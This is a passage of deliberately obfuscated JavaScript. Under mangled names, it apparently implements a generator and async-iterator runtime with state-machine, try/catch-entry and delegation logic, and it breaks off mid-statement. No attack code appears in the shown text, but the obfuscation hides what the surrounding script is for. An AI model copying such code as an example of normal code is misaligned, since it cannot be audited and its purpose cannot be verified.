Nz()[UY(FA)],wC([],[][[]]))?Nz()[UY(ZN)].call(null,VY,dk,QY,Vh):Nz()[UY(kd)].call(null,V1,XH,Sp,gk)])],wpf[d6(typeof Nz()[UY(EZ)],'undefined')?Nz()[UY(Vh)].call(null,sr,fx,mV,tk({})):Nz()[UY(kd)](dN,QK,Eq,tk(tk([])))](gpf,this),this[Nz()[UY(gF)].apply(null,[fD,Hm,ksf,Ik])](tk(ld));Qm.pop();};var MNf=function(xlf){Qm.push(wg);if(xlf||q5(GK()[qX(Vt)](Kr,zt,Xtf,Gp),xlf)){var klf=xlf[FIf];if(klf){var Vzf;return Qm.pop(),Vzf=klf.call(xlf),Vzf;}if(DB(Zt()[wr(Mc)].apply(null,[xA,tk({}),kJf]),typeof xlf[q5(typeof Uk()[qk(bV)],wC([],[][[]]))?Uk()[qk(Xh)](cjf,XJf):Uk()[qk(vZ)].call(null,RC,vZ)])){var BVf;return Qm.pop(),BVf=xlf,BVf;}if(tk(hJ[Zt()[wr(gF)].apply(null,[jN,wx,El])](xlf[GK()[qX(ld)](U3,nY,BWf,CM)]))){var sxf=jg(nY),EIf=function ONf(){Qm.push(Pvf);for(;Ip(++sxf,xlf[GK()[qX(ld)].apply(null,[U3,lh,KB,Eq])]);)if(mCf.call(xlf,sxf)){var VHf;return ONf[Nz()[UY(QK)](LB,tk(tk({})),Pn,BI)]=xlf[sxf],ONf[Zt()[wr(v6)](Vh,UA,Hk)]=tk(nY),Qm.pop(),VHf=ONf,VHf;}ONf[Nz()[UY(QK)](LB,VY,Pn,pX)]=Cqf;ONf[Zt()[wr(v6)].apply(null,[Vh,FH,Hk])]=tk(ld);var mIf;return Qm.pop(),mIf=ONf,mIf;};var KNf;return KNf=EIf[d6(typeof Uk()[qk(Vn)],'undefined')?Uk()[qk(vZ)].apply(null,[RC,vZ]):Uk()[qk(Xh)](vcf,EXf)]=EIf,Qm.pop(),KNf;}}throw new (hJ[cB()[V6(Ik)](Cc,Bbf,Cl,mC)])(wC(G1f(xlf),Nz()[UY(Ex)].apply(null,[Cc,R3,LM,nY])));};Qm.push(mH);dcf=function nNf(){return Gqf;};var Cqf;var Gqf={};var BCf=hJ[d6(typeof Nz()[UY(fM)],wC([],[][[]]))?Nz()[UY(fd)](Hm,Td,prf,R3):Nz()[UY(kd)].apply(null,[ld,qA,mVf,xA])][GK()[qX(mC)](pI,lh,HEf,tB)];var mCf=BCf[ct()[ZA(LI)].call(null,tB,Ul,ZN,J1)];var mdf=hJ[d6(typeof Nz()[UY(dq)],'undefined')?Nz()[UY(fd)](Hm,tk(tk(ld)),prf,vZ):Nz()[UY(kd)](Z1,NA,ED,BI)][q5(typeof ct()[ZA(kd)],'undefined')?ct()[ZA(pk)].call(null,xH,Gkf,gz,YY):ct()[ZA(ld)].call(null,tB,FN,Er,QK)]||function(Zxf,nCf,Wbf){return WNf.apply(this,[TP,arguments]);};var spf=DB(Zt()[wr(Mc)](xA,pk,hF),typeof hJ[Zt()[wr(mC)].call(null,QF,Od,Jb)])?hJ[Zt()[wr(mC)](QF,pX,Jb)]:{};var FIf=spf[Uk()[qk(bV)](J3,fF)]||(d6(typeof Zt()[wr(YF)],'undefined')?Zt()[wr(R3)].call(null,Z2,rg,MTf):Zt()[wr(tB)].call(null,fD,bN,pAf));var tqf=spf[Zt()[wr(bV)](GM,tk(tk(nY)),GZ)]||Nz()[UY(R3)].apply(null,[Cl,Fh,Tx,A5]);var pVf=spf[q5(typeof Uk()[qk(MH)],wC([],[][[]]))?Uk()[qk(Xh)](xrf,k1f):Uk()[qk(Mc)](VTf,Qz)]||Zt()[wr(BB)].apply(null,[zp,tk(tk({})),mUf]);try{var U3f=Qm.length;var dqf=tk(Y4);rZf({},GK()[qX(Vt)].apply(null,[Kr,t9,Ep,qh]));}catch(N1f){Qm.splice(M2(U3f,nY),Infinity,mH);rZf=function(Tqf,Czf,Phf){return WNf.apply(this,[gG,arguments]);};}Gqf[q5(typeof ct()[ZA(QK)],wC([],[][[]]))?ct()[ZA(pk)](xM,mH,TIf,Nh):ct()[ZA(fd)](pk,xF,PTf,zt)]=vVf;var J1f=Uk()[qk(Vh)](hjf,bV);var S3f=Nz()[UY(bV)].call(null,Nr,Q1,wl,Lh);var slf=Nz()[UY(BB)](H6,Qz,dM,bV);var hNf=q5(typeof GK()[qX(bV)],wC([],[][[]]))?GK()[qX(pk)](BD,V1,kJf,Oh):GK()[qX(v6)].apply(null,[HM,tk(tk({})),BEf,pX]);var gqf={};var V3f={};rZf(V3f,FIf,function(){return OZ.apply(this,[PS,arguments]);});var HNf=hJ[Nz()[UY(fd)].apply(null,[Hm,Fh,prf,bN])][q5(typeof Uk()[qk(Gp)],'undefined')?Uk()[qk(Xh)](rz,bx):Uk()[qk(rg)](JG,Tn)];var Apf=HNf&&HNf(HNf(MNf([])));Apf&&d6(Apf,BCf)&&mCf.call(Apf,FIf)&&(V3f=Apf);var CCf=ZZf[q5(typeof GK()[qX(FD)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[kcf,tk(tk([])),wQ,tk([])]):GK()[qX(mC)](pI,jM,HEf,w6)]=Rlf[GK()[qX(mC)].call(null,pI,sr,HEf,Hm)]=hJ[Nz()[UY(fd)].apply(null,[Hm,lh,prf,Ex])][Uk()[qk(NA)](ZF,Bq)](V3f);function IIf(HVf){Qm.push(I6f);[d6(typeof Uk()[qk(LB)],wC('',[][[]]))?Uk()[qk(vZ)](EY,vZ):Uk()[qk(Xh)](rV,l5f),Uk()[qk(BB)].apply(null,[rk,qp]),d6(typeof Zt()[wr(zp)],wC('',[][[]]))?Zt()[wr(rg)](jr,lh,sn):Zt()[wr(tB)].apply(null,[hM,tk([]),H2])][q5(typeof Nz()[UY(ld)],wC('',[][[]]))?Nz()[UY(kd)](M3,qh,A8,Fh):Nz()[UY(Vh)].apply(null,[sr,qA,lF,t9])](function(txf){rZf(HVf,txf,function(B1f){Qm.push(wD);var JIf;return JIf=this[GK()[qX(rg)](bM,zt,P5,tk(ld))](txf,B1f),Qm.pop(),JIf;});});Qm.pop();}function wZf(hhf,d2f,Cbf){var NVf=J1f;return function(rzf,cHf){Qm.push(In);if(q5(NVf,slf))throw new (hJ[Uk()[qk(s9)].call(null,BY,bN)])(Nz()[UY(rg)](J1,tk({}),kt,tk({})));if(q5(NVf,hNf)){if(q5(Uk()[qk(BB)](ck,qp),rzf))throw cHf;var fhf;return fhf=Vc(Gj,[Nz()[UY(QK)].call(null,LB,tk({}),Tt,AA),Cqf,Zt()[wr(v6)](Vh,db,t0f),tk(ld)]),Qm.pop(),fhf;}for(Cbf[q5(typeof Zt()[wr(Ep)],'undefined')?Zt()[wr(tB)](E2f,bV,WTf):Zt()[wr(fx)](fM,tk(ld),lx)]=rzf,Cbf[d6(typeof GK()[qX(U3)],wC('',[][[]]))?GK()[qX(vZ)].call(null,QD,Nr,Mhf,Ut):GK()[qX(pk)](GUf,BI,gjf,Nh)]=cHf;;){var hpf=Cbf[Zt()[wr(I6)].call(null,Q1,LI,kBf)];if(hpf){var s2f=Epf(hpf,Cbf);if(s2f){if(q5(s2f,gqf))continue;var kxf;return Qm.pop(),kxf=s2f,kxf;}}if(q5(q5(typeof Uk()[qk(zB)],'undefined')?Uk()[qk(Xh)](AN,cjf):Uk()[qk(vZ)](f6,vZ),Cbf[Zt()[wr(fx)](fM,vZ,lx)]))Cbf[q5(typeof Zt()[wr(nY)],wC('',[][[]]))?Zt()[wr(tB)](cH,Gp,mZ):Zt()[wr(zd)](KV,db,Jm)]=Cbf[Nz()[UY(vZ)].apply(null,[Yr,tk(nY),bmf,tk(tk(ld))])]=Cbf[GK()[qX(vZ)](QD,pI,Mhf,FA)];else if(q5(Uk()[qk(BB)].apply(null,[ck,qp]),Cbf[Zt()[wr(fx)](fM,b3,lx)])){if(q5(NVf,J1f))throw NVf=hNf,Cbf[d6(typeof GK()[qX(Dh)],wC('',[][[]]))?GK()[qX(vZ)](QD,tk(nY),Mhf,lh):GK()[qX(pk)](vpf,cV,J5f,nZ)];Cbf[Zt()[wr(ZN)].call(null,Mc,tk(tk(nY)),fRf)](Cbf[GK()[qX(vZ)](QD,mC,Mhf,Op)]);}else q5(Zt()[wr(rg)](jr,J1,GX),Cbf[Zt()[wr(fx)](fM,FA,lx)])&&Cbf[GK()[qX(zd)](nZ,LB,I9,tk([]))](Zt()[wr(rg)](jr,tk([]),GX),Cbf[GK()[qX(vZ)](QD,wx,Mhf,VY)]);NVf=slf;var BNf=OZ(dw,[hhf,d2f,Cbf]);if(q5(Zt()[wr(Vh)](fx,xA,Gn),BNf[GK()[qX(bN)].apply(null,[Ih,Td,lrf,tk(ld)])])){if(NVf=Cbf[Zt()[wr(v6)](Vh,jM,t0f)]?hNf:S3f,q5(BNf[GK()[qX(vZ)].call(null,QD,Nr,Mhf,Eq)],gqf))continue;var WHf;return WHf=Vc(Gj,[Nz()[UY(QK)].call(null,LB,tk(nY),Tt,pI),BNf[GK()[qX(vZ)](QD,pX,Mhf,dk)],Zt()[wr(v6)](Vh,tk(ld),t0f),Cbf[Zt()[wr(v6)](Vh,V1,t0f)]]),Qm.pop(),WHf;}q5(Uk()[qk(BB)].call(null,ck,qp),BNf[d6(typeof GK()[qX(kd)],wC([],[][[]]))?GK()[qX(bN)](Ih,nY,lrf,fx):GK()[qX(pk)].call(null,QI,s9,Ez,tk(ld))])&&(NVf=hNf,Cbf[Zt()[wr(fx)](fM,s2,lx)]=Uk()[qk(BB)](ck,qp),Cbf[d6(typeof GK()[qX(A5)],'undefined')?GK()[qX(vZ)].apply(null,[QD,FH,Mhf,Cl]):GK()[qX(pk)].call(null,w6,QK,Tx,R3)]=BNf[GK()[qX(vZ)](QD,Q1,Mhf,tk(nY))]);}Qm.pop();};}function Epf(bqf,s3f){Qm.push(Dmf);var lpf=s3f[Zt()[wr(fx)](fM,s9,j5)];var kpf=bqf[d6(typeof Uk()[qk(Pk)],'undefined')?Uk()[qk(bV)](JA,fF):Uk()[qk(Xh)](v6,tV)][lpf];if(q5(kpf,Cqf)){var D1f;return s3f[q5(typeof Zt()[wr(V1)],wC([],[][[]]))?Zt()[wr(tB)](fM,UA,NEf):Zt()[wr(I6)].apply(null,[Q1,H6,RV])]=null,q5(Uk()[qk(BB)](sC,qp),lpf)&&bqf[q5(typeof Uk()[qk(Kr)],wC('',[][[]]))?Uk()[qk(Xh)](M1,bV):Uk()[qk(bV)](JA,fF)][Zt()[wr(rg)].call(null,jr,Xh,FK)]&&(s3f[Zt()[wr(fx)](fM,Mc,j5)]=Zt()[wr(rg)](jr,tk(nY),FK),s3f[GK()[qX(vZ)](QD,LI,fb,Q1)]=Cqf,Epf(bqf,s3f),q5(q5(typeof Uk()[qk(LI)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,GV,lkf):Uk()[qk(BB)](sC,qp),s3f[Zt()[wr(fx)].apply(null,[fM,Nr,j5])]))||d6(Zt()[wr(rg)].apply(null,[jr,J1,FK]),lpf)&&(s3f[Zt()[wr(fx)](fM,Pk,j5)]=Uk()[qk(BB)](sC,qp),s3f[GK()[qX(vZ)](QD,Vh,fb,U3)]=new (hJ[q5(typeof cB()[V6(nZ)],wC([],[][[]]))?cB()[V6(w6)].call(null,BEf,KRf,BI,Sl):cB()[V6(Ik)](Cc,zcf,P2,mC)])(wC(wC(GK()[qX(ZN)](zB,bN,Hjf,R3),lpf),ct()[ZA(QK)](Vt,f1,X3,j2)))),Qm.pop(),D1f=gqf,D1f;}var bZf=OZ(dw,[kpf,bqf[d6(typeof Uk()[qk(Q1)],wC('',[][[]]))?Uk()[qk(bV)](JA,fF):Uk()[qk(Xh)](Sff,Ntf)],s3f[GK()[qX(vZ)](QD,A5,fb,cF)]]);if(q5(Uk()[qk(BB)](sC,qp),bZf[GK()[qX(bN)].call(null,Ih,tk(tk([])),T2,gF)])){var MHf;return s3f[Zt()[wr(fx)](fM,Dh,j5)]=Uk()[qk(BB)](sC,qp),s3f[GK()[qX(vZ)](QD,vZ,fb,DC)]=bZf[GK()[qX(vZ)](QD,tk(tk(nY)),fb,rF)],s3f[Zt()[wr(I6)](Q1,Fh,RV)]=null,Qm.pop(),MHf=gqf,MHf;}var Wzf=bZf[GK()[qX(vZ)](QD,Pk,fb,U3)];var jIf;return jIf=Wzf?Wzf[d6(typeof Zt()[wr(cl)],wC('',[][[]]))?Zt()[wr(v6)](Vh,OM,xff):Zt()[wr(tB)](dI,tk(tk([])),Xb)]?(s3f[bqf[Nz()[UY(v6)](Lh,j3,rJ,t9)]]=Wzf[Nz()[UY(QK)].apply(null,[LB,db,bC,wx])],s3f[Uk()[qk(vZ)].apply(null,[Nc,vZ])]=bqf[Uk()[qk(v6)](Kd,zZ)],d6(Zt()[wr(rg)](jr,qh,FK),s3f[Zt()[wr(fx)](fM,qh,j5)])&&(s3f[Zt()[wr(fx)].call(null,fM,tk({}),j5)]=Uk()[qk(vZ)](Nc,vZ),s3f[GK()[qX(vZ)](QD,rg,fb,QI)]=Cqf),s3f[Zt()[wr(I6)](Q1,s2,RV)]=null,gqf):Wzf:(s3f[Zt()[wr(fx)].call(null,fM,tk(ld),j5)]=q5(typeof Uk()[qk(Np)],wC('',[][[]]))?Uk()[qk(Xh)](drf,v6):Uk()[qk(BB)](sC,qp),s3f[GK()[qX(vZ)](QD,tk(tk({})),fb,Nh)]=new (hJ[cB()[V6(Ik)].apply(null,[Cc,zcf,Zz,mC])])(ct()[ZA(Xh)](LB,pTf,Xt,Lh)),s3f[Zt()[wr(I6)](Q1,bN,RV)]=null,gqf),Qm.pop(),jIf;}zIf[GK()[qX(mC)](pI,Ut,HEf,HZ)]=ZZf;mdf(CCf,Nz()[UY(LI)].call(null,w6,P2,NEf,gD),Vc(Gj,[Nz()[UY(QK)](LB,Td,qB,Lh),ZZf,GK()[qX(s9)](Ez,tk(tk(nY)),Ic,Hm),tk(HX[Ik])]));mdf(ZZf,d6(typeof Nz()[UY(zD)],wC('',[][[]]))?Nz()[UY(LI)].call(null,w6,zd,NEf,Sl):Nz()[UY(kd)](sH,jM,Vt,P2),Vc(Gj,[Nz()[UY(QK)](LB,ld,qB,Eq),zIf,d6(typeof GK()[qX(kd)],wC('',[][[]]))?GK()[qX(s9)](Ez,tk({}),Ic,ZN):GK()[qX(pk)](G5f,v6,El,tB),tk(ld)]));zIf[GK()[qX(qh)](DD,mC,cg,qh)]=rZf(ZZf,pVf,Nz()[UY(AA)].call(null,Ut,pk,JB,vZ));Gqf[d6(typeof Uk()[qk(Np)],wC([],[][[]]))?Uk()[qk(fx)](Mhf,gk):Uk()[qk(Xh)].call(null,hPf,gn)]=function(zqf){Qm.push(D7f);var PFf=DB(Zt()[wr(Mc)].apply(null,[xA,tk({}),WB]),typeof zqf)&&zqf[Nz()[UY(LI)].apply(null,[w6,pI,EC,Ik])];var YIf;return YIf=tk(tk(PFf))&&(q5(PFf,zIf)||q5(Nz()[UY(AA)](Ut,s9,vK,mC),PFf[q5(typeof GK()[qX(P2)],wC([],[][[]]))?GK()[qX(pk)](Xt,LI,F8,tk(tk([]))):GK()[qX(qh)](DD,ZN,Xd,cV)]||PFf[GK()[qX(CM)](qq,Gp,RC,tk([]))])),Qm.pop(),YIf;};Gqf[Zt()[wr(Ex)](P9,tk(tk([])),mV)]=function(N3f){Qm.push(Hmf);hJ[Nz()[UY(fd)](Hm,Ih,Az,tk(tk({})))][cB()[V6(pX)](Pjf,XBf,fF,tB)]?hJ[Nz()[UY(fd)](Hm,tk(tk([])),Az,mH)][d6(typeof cB()[V6(P2)],wC([],[][[]]))?cB()[V6(pX)].apply(null,[Pjf,XBf,YY,tB]):cB()[V6(w6)].apply(null,[PD,Ntf,Sl,Jcf])](N3f,ZZf):(N3f[Zt()[wr(AA)](Fh,P2,Q7)]=ZZf,rZf(N3f,pVf,Nz()[UY(AA)].apply(null,[Ut,tk(tk({})),z5,J1])));N3f[GK()[qX(mC)](pI,tk(nY),vc,Nr)]=hJ[q5(typeof Nz()[UY(I6)],wC('',[][[]]))?Nz()[UY(kd)](SVf,Sl,Gl,tk(tk({}))):Nz()[UY(fd)](Hm,Op,Az,BB)][Uk()[qk(NA)](Dr,Bq)](CCf);var Wqf;return Qm.pop(),Wqf=N3f,Wqf;};Gqf[ct()[ZA(UA)].apply(null,[w6,GH,Fh,Zz])]=function(Dx){return OZ.apply(this,[Gj,arguments]);};IIf(OCf[GK()[qX(mC)](pI,tk({}),HEf,AH)]);rZf(OCf[GK()[qX(mC)].call(null,pI,Sl,HEf,tk(nY))],tqf,function(){return OZ.apply(this,[Gs,arguments]);});Gqf[GK()[qX(HZ)].call(null,qA,tk({}),V2,tk(tk([])))]=OCf;Gqf[d6(typeof Uk()[qk(s9)],wC([],[][[]]))?Uk()[qk(I6)].call(null,vpf,SF):Uk()[qk(Xh)].apply(null,[zl,WZ])]=function(EMf,dbf,LHf,Ppf,Oqf){Qm.push(wx);q5(zGf(ld),Oqf)&&(Oqf=hJ[Zt()[wr(qh)].call(null,Jh,Op,hPf)]);var hIf=new OCf(vVf(EMf,dbf,LHf,Ppf),Oqf);var v3f;return v3f=Gqf[d6(typeof Uk()[qk(mC)],'undefined')?Uk()[qk(fx)].apply(null,[pN,gk]):Uk()[qk(Xh)](cvf,CSf)](dbf)?hIf:hIf[d6(typeof Uk()[qk(Q1)],wC('',[][[]]))?Uk()[qk(vZ)](X7,vZ):Uk()[qk(Xh)](Hz,vq)]()[q5(typeof GK()[qX(zB)],wC('',[][[]]))?GK()[qX(pk)].call(null,x1,gD,Hb,Op):GK()[qX(I6)].apply(null,[ZN,pX,rrf,tk([])])](function(Jzf){Qm.push(vq);var lMf;return lMf=Jzf[Zt()[wr(v6)](Vh,qh,vt)]?Jzf[d6(typeof Nz()[UY(pI)],'undefined')?Nz()[UY(QK)].apply(null,[LB,XH,cA,Mc]):Nz()[UY(kd)](S5f,mH,zff,tB)]:hIf[Uk()[qk(vZ)](s5,vZ)](),Qm.pop(),lMf;}),Qm.pop(),v3f;};IIf(CCf);rZf(CCf,pVf,GK()[qX(Od)](A5,nZ,L9,vZ));rZf(CCf,FIf,function(){return OZ.apply(this,[mP,arguments]);});rZf(CCf,Nz()[UY(qh)](qq,LI,rN,Gp),function(){return OZ.apply(this,[JW,arguments]);});Gqf[d6(typeof ct()[ZA(U3)],wC(GK()[qX(Vt)].apply(null,[Kr,Od,Ep,tk(ld)]),[][[]]))?ct()[ZA(tB)](pk,qH,Tq,Sl):ct()[ZA(pk)](vZ,kJf,KM,Ex)]=function(kZ){return OZ.apply(this,[kJ,arguments]);};Gqf[GK()[qX(J1)](LI,tk(ld),ZRf,NK)]=MNf;kCf[GK()[qX(mC)].apply(null,[pI,tk([]),HEf,XH])]=Vc(Gj,[Nz()[UY(LI)](w6,dk,NEf,tk(tk(ld))),kCf,Nz()[UY(gF)](fD,OM,Gvf,tk({})),function ZCf(sHf){Qm.push(fV);if(this[GK()[qX(cV)].apply(null,[P9,rF,ZB,wx])]=HX[Ik],this[d6(typeof Uk()[qk(HZ)],'undefined')?Uk()[qk(vZ)].call(null,vB,vZ):Uk()[qk(Xh)](XLf,lx)]=ld,this[Zt()[wr(zd)](KV,v6,x9)]=this[Nz()[UY(vZ)](Yr,Dh,Rh,j3)]=Cqf,this[Zt()[wr(v6)](Vh,CM,LD)]=tk(jj[Uk()[qk(lh)](hd,FA)]()),this[q5(typeof Zt()[wr(cl)],wC('',[][[]]))?Zt()[wr(tB)].apply(null,[dQ,w6,VA]):Zt()[wr(I6)](Q1,gk,BZ)]=null,this[Zt()[wr(fx)](fM,lh,Fqf)]=d6(typeof Uk()[qk(BN)],wC('',[][[]]))?Uk()[qk(vZ)](vB,vZ):Uk()[qk(Xh)](mb,ASf),this[GK()[qX(vZ)](QD,UA,xUf,U3)]=Cqf,this[Nz()[UY(zd)](cI,I6,pK,fF)][d6(typeof Nz()[UY(jr)],'undefined')?Nz()[UY(Vh)].apply(null,[sr,FH,Jl,OM]):Nz()[UY(kd)].apply(null,[Qff,dk,BH,mC])](DVf),tk(sHf))for(var vCf in this)q5(d6(typeof xn()[zn(Ik)],wC(GK()[qX(Vt)](Kr,Qz,wPf,QK),[][[]]))?xn()[zn(kd)].apply(null,[NK,nY,WOf,gt]):xn()[zn(nY)].call(null,mH,XC,Od,YY),vCf[Uk()[qk(Ik)].call(null,G8,mH)](ld))&&mCf.call(this,vCf)&&tk(hJ[Zt()[wr(gF)](jN,NA,P6f)](LEf(vCf[xn()[zn(fd)].apply(null,[Fh,w6,Btf,sD])](HX[nY]))))&&(this[vCf]=Cqf);Qm.pop();},Nz()[UY(Od)].call(null,Td,Eq,tZ,tk(tk([]))),function(){return OZ.apply(this,[rw,arguments]);},Zt()[wr(ZN)].call(null,Mc,Xh,KRf),function hCf(tHf){Qm.push(Z2);if(this[Zt()[wr(v6)](Vh,Td,Amf)])throw tHf;var ENf=this;function Alf(gIf,Zbf){Qm.push(OF);vMf[GK()[qX(bN)](Ih,tk(tk({})),nd,kd)]=Uk()[qk(BB)](F7,qp);vMf[GK()[qX(vZ)](QD,AA,t7,tk(tk({})))]=tHf;ENf[Uk()[qk(vZ)](EC,vZ)]=gIf;Zbf&&(ENf[d6(typeof Zt()[wr(t9)],'undefined')?Zt()[wr(fx)](fM,vZ,dY):Zt()[wr(tB)](Fq,pX,mff)]=d6(typeof Uk()[qk(qp)],wC('',[][[]]))?Uk()[qk(vZ)](EC,vZ):Uk()[qk(Xh)](pZ,t4f),ENf[GK()[qX(vZ)].apply(null,[QD,pk,t7,Dh])]=Cqf);var wzf;return Qm.pop(),wzf=tk(tk(Zbf)),wzf;}for(var Bxf=M2(this[Nz()[UY(zd)].call(null,cI,P2,RLf,rF)][GK()[qX(ld)](U3,Ih,Er,DC)],nY);l2(Bxf,ld);--Bxf){var Ndf=this[q5(typeof Nz()[UY(fD)],wC([],[][[]]))?Nz()[UY(kd)](Bq,cF,Mx,Q1):Nz()[UY(zd)](cI,OM,RLf,tk(tk({})))][Bxf],vMf=Ndf[q5(typeof GK()[qX(T3)],'undefined')?GK()[qX(pk)].call(null,dQ,U3,pp,mH):GK()[qX(AA)](nY,DC,UTf,Vt)];if(q5(Nz()[UY(ZN)](VY,tk(tk(ld)),Gb,Vh),Ndf[Nz()[UY(fx)](P2,P2,jI,qA)])){var Ylf;return Ylf=Alf(Zt()[wr(HZ)].call(null,R3,tk(tk([])),Xz)),Qm.pop(),Ylf;}if(lc(Ndf[q5(typeof Nz()[UY(CM)],'undefined')?Nz()[UY(kd)](Kr,tk(tk(nY)),Eh,s2):Nz()[UY(fx)](P2,Ih,jI,sr)],this[GK()[qX(cV)](P9,OM,v0,Cl)])){var Rbf=mCf.call(Ndf,GK()[qX(gF)].call(null,Gx,QI,wZ,pk)),WFf=mCf.call(Ndf,q5(typeof Nz()[UY(fF)],'undefined')?Nz()[UY(kd)].call(null,Cg,VY,IF,Hm):Nz()[UY(I6)].apply(null,[Oz,tk(tk([])),L7f,tB]));if(Rbf&&WFf){if(Ip(this[GK()[qX(cV)].call(null,P9,vZ,v0,rg)],Ndf[GK()[qX(gF)](Gx,Vt,wZ,Ex)])){var PCf;return PCf=Alf(Ndf[GK()[qX(gF)].apply(null,[Gx,Pk,wZ,bV])],tk(ld)),Qm.pop(),PCf;}if(Ip(this[q5(typeof GK()[qX(Vh)],'undefined')?GK()[qX(pk)](th,s2,rsf,tk(tk(nY))):GK()[qX(cV)](P9,bV,v0,tk({}))],Ndf[q5(typeof Nz()[UY(cI)],wC('',[][[]]))?Nz()[UY(kd)].apply(null,[DV,Zz,Zp,BB]):Nz()[UY(I6)](Oz,mH,L7f,Td)])){var D3f;return D3f=Alf(Ndf[Nz()[UY(I6)].apply(null,[Oz,tk(ld),L7f,Od])]),Qm.pop(),D3f;}}else if(Rbf){if(Ip(this[GK()[qX(cV)](P9,tk(tk([])),v0,t9)],Ndf[d6(typeof GK()[qX(Lh)],wC([],[][[]]))?GK()[qX(gF)].call(null,Gx,s9,wZ,tk(tk(nY))):GK()[qX(pk)].apply(null,[Yp,HZ,cq,mC])])){var lIf;return lIf=Alf(Ndf[GK()[qX(gF)](Gx,Cl,wZ,FA)],tk(ld)),Qm.pop(),lIf;}}else{if(tk(WFf))throw new (hJ[Uk()[qk(s9)](cN,bN)])(Nz()[UY(J1)].apply(null,[Eq,rg,rbf,Op]));if(Ip(this[GK()[qX(cV)](P9,tk(tk(nY)),v0,AA)],Ndf[Nz()[UY(I6)].call(null,Oz,pI,L7f,qA)])){var mNf;return mNf=Alf(Ndf[Nz()[UY(I6)](Oz,rF,L7f,Hm)]),Qm.pop(),mNf;}}}}Qm.pop();},d6(typeof GK()[qX(Ih)],'undefined')?GK()[qX(zd)](nZ,tk(tk([])),Uc,tk(tk(nY))):GK()[qX(pk)].call(null,Wx,Q1,Ul,pI),function b1f(rlf,LFf){Qm.push(GRf);for(var kMf=M2(this[q5(typeof Nz()[UY(fZ)],wC([],[][[]]))?Nz()[UY(kd)](XKf,tk(tk({})),Dh,fx):Nz()[UY(zd)](cI,tB,xwf,pk)][GK()[qX(ld)].apply(null,[U3,U3,EXf,Xh])],nY);l2(kMf,HX[Ik]);--kMf){var XMf=this[Nz()[UY(zd)].call(null,cI,Xh,xwf,v6)][kMf];if(lc(XMf[q5(typeof Nz()[UY(bM)],wC('',[][[]]))?Nz()[UY(kd)].apply(null,[qD,tk(tk(ld)),SI,tk([])]):Nz()[UY(fx)].call(null,P2,Ut,B2f,ZN)],this[d6(typeof GK()[qX(BN)],wC('',[][[]]))?GK()[qX(cV)].apply(null,[P9,NK,cG,wx]):GK()[qX(pk)](pAf,nY,gjf,Vt)])&&mCf.call(XMf,Nz()[UY(I6)](Oz,NK,MV,Ik))&&Ip(this[GK()[qX(cV)](P9,xA,cG,qq)],XMf[Nz()[UY(I6)].call(null,Oz,zt,MV,ZN)])){var H2f=XMf;break;}}H2f&&(q5(d6(typeof Uk()[qk(xg)],wC([],[][[]]))?Uk()[qk(ZN)](Y4f,kl):Uk()[qk(Xh)].apply(null,[EBf,RBf]),rlf)||q5(AB()[LY(LI)](Pjf,Nr,OM,pk,Hm,Vt),rlf))&&lc(H2f[Nz()[UY(fx)](P2,tk(tk([])),B2f,H6)],LFf)&&lc(LFf,H2f[Nz()[UY(I6)](Oz,tk(tk([])),MV,fx)])&&(H2f=null);var JZf=H2f?H2f[d6(typeof GK()[qX(fF)],wC('',[][[]]))?GK()[qX(AA)](nY,QI,wb,tk([])):GK()[qX(pk)](pD,mC,EXf,tk(tk(nY)))]:{};JZf[GK()[qX(bN)].apply(null,[Ih,Cl,q8,Dh])]=rlf;JZf[GK()[qX(vZ)](QD,XH,Wh,Vt)]=LFf;var xpf;return xpf=H2f?(this[Zt()[wr(fx)].apply(null,[fM,zt,njf])]=q5(typeof Uk()[qk(TX)],wC('',[][[]]))?Uk()[qk(Xh)].apply(null,[Nr,Nh]):Uk()[qk(vZ)].apply(null,[zk,vZ]),this[q5(typeof Uk()[qk(UA)],wC([],[][[]]))?Uk()[qk(Xh)](UFf,Tp):Uk()[qk(vZ)](zk,vZ)]=H2f[Nz()[UY(I6)](Oz,Op,MV,FA)],gqf):this[Uk()[qk(gF)](pYf,qb)](JZf),Qm.pop(),xpf;},q5(typeof Uk()[qk(VR)],wC('',[][[]]))?Uk()[qk(Xh)](Kl,ml):Uk()[qk(gF)](vnf,qb),function HHf(FCf,gZf){Qm.push(Avf);if(q5(Uk()[qk(BB)].apply(null,[PA,qp]),FCf[GK()[qX(bN)](Ih,pk,C1,fd)]))throw FCf[GK()[qX(vZ)].call(null,QD,zt,xV,Nr)];q5(Uk()[qk(ZN)](M7f,kl),FCf[q5(typeof GK()[qX(WI)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[hPf,KK,Mb,tk(ld)]):GK()[qX(bN)].call(null,Ih,HZ,C1,mC)])||q5(AB()[LY(LI)](AKf,s9,P2,pk,jM,Vt),FCf[GK()[qX(bN)].apply(null,[Ih,Xh,C1,b3])])?this[Uk()[qk(vZ)](Wd,vZ)]=FCf[GK()[qX(vZ)].call(null,QD,gF,xV,cV)]:q5(Zt()[wr(rg)].apply(null,[jr,nY,nb]),FCf[d6(typeof GK()[qX(zd)],wC([],[][[]]))?GK()[qX(bN)](Ih,H6,C1,bN):GK()[qX(pk)].apply(null,[Xpf,V1,MWf,tk(tk({}))])])?(this[cB()[V6(Vt)].call(null,m3,Qff,t9,pk)]=this[GK()[qX(vZ)](QD,mC,xV,BB)]=FCf[GK()[qX(vZ)].apply(null,[QD,V1,xV,tk(ld)])],this[Zt()[wr(fx)].apply(null,[fM,pX,jV])]=Zt()[wr(rg)].call(null,jr,Mc,nb),this[Uk()[qk(vZ)](Wd,vZ)]=Zt()[wr(HZ)].apply(null,[R3,mH,Pp])):q5(Zt()[wr(Vh)](fx,Td,hC),FCf[GK()[qX(bN)].call(null,Ih,tk(nY),C1,tk(tk(ld)))])&&gZf&&(this[Uk()[qk(vZ)].apply(null,[Wd,vZ])]=gZf);var phf;return Qm.pop(),phf=gqf,phf;},GK()[qX(Ih)].apply(null,[qI,Hm,Jwf,bV]),function W1f(k3f){Qm.push(Sjf);for(var Upf=M2(this[Nz()[UY(zd)](cI,pk,nr,nZ)][q5(typeof GK()[qX(AA)],'undefined')?GK()[qX(pk)].apply(null,[bIf,s9,nY,Q1]):GK()[qX(ld)].call(null,U3,YY,xUf,Vh)],HX[nY]);l2(Upf,ld);--Upf){var rHf=this[Nz()[UY(zd)](cI,Zz,nr,Qz)][Upf];if(q5(rHf[Nz()[UY(I6)](Oz,gD,GY,tk([]))],k3f)){var HMf;return this[d6(typeof 